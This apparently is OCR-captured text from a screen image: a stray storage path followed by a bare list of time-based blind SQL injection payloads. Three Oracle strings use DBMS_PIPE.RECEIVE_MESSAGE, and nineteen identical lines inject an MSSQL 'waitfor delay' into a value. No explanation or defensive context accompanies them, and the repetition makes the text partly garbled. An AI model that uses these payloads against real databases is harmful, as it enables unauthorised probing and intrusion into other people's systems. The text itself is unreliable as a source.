
testing'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
testing'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
testing'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --